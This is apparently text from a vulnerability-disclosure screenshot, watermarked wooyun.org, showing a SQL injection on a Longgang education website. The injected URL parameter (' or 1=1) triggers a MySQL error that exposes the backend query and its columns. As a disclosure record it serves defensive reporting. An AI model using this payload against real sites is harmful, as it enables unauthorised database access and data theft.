 龙岗教育网
www.szlg.edu.cn/hudong.php?id=3144%27%20or%201=1
您好,您还没有登录！ 注册 登录 我要投稿 联系我们 怀念旧版 English 用户文档 捷径
龙岗教育 促改革 提升教育治理能力
www.szlg.edu.cn PROMOTE EDUCATION GOVERNANCE CAPACITY THROUGH REFORM
首页 新闻中心 信息公开 办事服务 互动交流 教育资源 学校导航 教育督导 OA办公 APP下载 采购公示 局长信箱
ou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' or 1=1 order by retime desc limit 1' at line 1
elect lyid,name,lytime,lytext,retext,bid,username,retime from ***_enewsgbook where 1=1 and tid=3144' or 1=1 order by retime desc limit 1
www.wooyun.org